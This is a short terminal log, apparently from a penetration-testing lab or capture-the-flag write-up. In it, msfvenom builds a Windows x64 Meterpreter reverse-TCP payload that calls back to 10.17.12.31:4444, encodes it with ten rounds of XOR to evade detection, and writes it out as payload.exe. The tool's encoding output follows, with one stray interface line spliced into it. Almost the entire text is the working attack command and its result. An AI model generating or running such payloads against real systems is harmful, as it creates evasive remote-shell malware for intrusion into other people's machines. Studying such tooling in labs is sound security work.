 └─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.17.12.31 LPORT=4444 -e x64/xor -i 10 -f exe > payload.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
Found 1 compatible encoders
Attempting to encode payload with 10 iterations of x64/xor
x64/xor succeeded with size 551 (iteration=0)
x64/xor succeeded with size 591 (iteration=1)
x64/xor succeeded with size 631 (iteration=2)
x64/xor succeeded with size 671 (iteration=3)
x64/xor succeeded with size 711 (iteration=4)
Select any message in the list to view it here.
x64/xor succeeded with size 751 (iteration=5)
x64/xor succeeded with size 791 (iteration=6)
x64/xor succeeded with size 831 (iteration=7)
x64/xor succeeded with size 871 (iteration=8)
x64/xor succeeded with size 911 (iteration=9)
x64/xor chosen with final size 911
Payload size: 911 bytes
Final size of exe file: 7680 bytes